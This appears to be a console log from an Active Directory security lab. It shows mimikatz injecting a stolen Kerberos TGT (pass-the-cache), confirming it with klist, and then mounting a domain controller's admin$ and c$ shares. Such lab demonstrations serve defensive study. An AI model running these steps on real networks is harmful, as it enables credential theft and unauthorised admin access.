 C:\Windows\system32>c:\temp\mimikatz\mimikatz.exe "kerberos::ptc c:\temp\TGT_darthsidious@lab.adsecurity.org.ccache"
t
.#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Nov 20 2014 01:35:45)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 15 modules * * */
mimikatz(commandline) # kerberos::ptc c:\temp\TGT_darthsidious@lab.adsecurity.org.ccache
Principal : (01) : darthsidious ; @ LAB.ADSECURITY.ORG
Data 0
Start/End/MaxRenew: 12/7/2014 3:10:30 PM ; 12/8/2014 1:10:30 AM ; 12/14/2014 3:10:30 PM
Service Name (01) : krbtgt ; LAB.ADSECURITY.ORG ; @ LAB.ADSECURITY.ORG
Target Name  (01) : krbtgt ; LAB.ADSECURITY.ORG ; @ LAB.ADSECURITY.ORG
Client Name  (01) : darthsidious ; @ LAB.ADSECURITY.ORG
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
af5e7b47316c4cebae0a7ead04059799
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK
mimikatz(commandline) # exit
Bye!
C:\Windows\system32>klist
Current LogonId is 0:0x2f5edd
Cached Tickets: (1)
#0>     Client: darthsidious @ LAB.ADSECURITY.ORG
Server: krbtgt/LAB.ADSECURITY.ORG @ LAB.ADSECURITY.ORG
KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
Ticket Flags 0x50a00000 -> forwardable proxiable renewable pre_authent
Start Time: 12/7/2014 15:10:30 (local)
End Time:   12/8/2014 1:10:30 (local)
Renew Time: 12/14/2014 15:10:30 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
C:\Windows\system32>net use \\adsdc02.lab.adsecurity.org\admin$
The command completed successfully.
C:\Windows\system32>net use k: \\adsdc02.lab.adsecurity.org\c$
The command completed successfully.